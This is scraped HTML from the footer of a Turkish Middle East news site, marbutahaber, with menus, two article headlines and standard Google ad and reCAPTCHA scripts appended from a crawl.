	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/lubnan/hizbullah-hamas-ve-islami-cihad-liderleri-beyrutta-bulustu/" rel="bookmark" class="td-image-wrap " title="Hizbullah, Hamas ve İslami Cihad liderleri Beyrut’ta buluştu" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/10/1e3577cb-b39e-45bb-bdbf-5f1cbdca7770-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/10/1e3577cb-b39e-45bb-bdbf-5f1cbdca7770-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/10/1e3577cb-b39e-45bb-bdbf-5f1cbdca7770-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Hizbullah, Hamas ve İslami Cihad liderleri Beyrut’ta buluştu" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/lubnan/hizbullah-hamas-ve-islami-cihad-liderleri-beyrutta-bulustu/" rel="bookmark" title="Hizbullah, Hamas ve İslami Cihad liderleri Beyrut’ta buluştu">Hizbullah, Hamas ve İslami Cihad liderleri Beyrut’ta buluştu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T10:16:45+00:00" >Ekim 25, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-15-trilyon-dolarlik-neom-mega-projesini-kucultuyor/" rel="bookmark" class="td-image-wrap " title="Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/04/FwugG4wXsAEXGK4-e1684845052577-100x70.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/04/FwugG4wXsAEXGK4-e1684845052577-100x70.webp 100w, https://www.marbutahaber.com/wp-content/uploads/2024/04/FwugG4wXsAEXGK4-e1684845052577-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/korfez/suudiarabistan/suudi-arabistan-15-trilyon-dolarlik-neom-mega-projesini-kucultuyor/" rel="bookmark" title="Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor">Suudi Arabistan 1,5 trilyon dolarlık Neom mega projesini küçültüyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-08T11:24:11+00:00" >Nisan 8, 2024</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/95a40802d45ed7d32c53d71cf4cf61d9.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-02 00:17:19 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-02-02 00:17:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eVJoR0Y4Kf8abR4JMVzo9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769991444419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>